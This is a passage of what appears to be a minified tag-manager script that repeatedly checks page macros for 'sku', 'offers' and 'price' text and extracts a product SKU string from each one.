headab=\n",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",240],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",241],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);\nif(",["escape",["macro",242],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",243],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",244],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",245],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",246],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",247],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",248],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",249],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",250],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",251],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",252],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",253],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",254],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",255],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",256],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",257],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",258],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",259],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",260],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",261],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",262],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",263],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",264],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",265],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",266],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",267],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",268],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",269],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",270],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",271],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",272],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",273],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",274],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",275],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",276],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",277],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",278],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",279],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",280],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",281],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",282],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",283],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",284],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",285],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",286],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",287],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",288],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",289],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",290],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",291],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",292],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",293],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",294],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",294],8,16],".includes(\"price\"))return headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",295],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",296],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",297],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",298],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",299],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",300],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",301],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",302],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",303],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",304],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",305],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",306],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",307],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",308],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",309],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",310],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",311],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",312],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",313],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",314],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",315],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",316],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",317],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",318],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",319],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",320],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",321],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",322],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",323],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",324],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",325],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",326],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",327],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",328],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",329],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",330],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",331],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",332],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",333],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",334],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",335],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",336],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",337],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",338],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",339],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",340],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",341],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",342],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return 